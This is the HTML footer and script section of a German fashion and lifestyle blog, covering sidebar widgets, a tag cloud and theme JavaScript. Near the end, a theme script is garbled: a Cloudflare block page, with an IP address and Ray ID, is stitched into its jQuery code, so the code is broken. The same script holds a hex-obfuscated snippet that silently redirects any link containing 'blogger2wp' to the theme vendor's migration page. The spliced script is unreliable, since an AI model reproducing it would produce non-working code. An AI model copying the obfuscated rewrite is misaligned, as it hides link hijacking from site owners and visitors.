</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved2.jpg);">
							<img src="[data-uri]" alt="Opening von Reserved in München" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Opening von Reserved in München</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>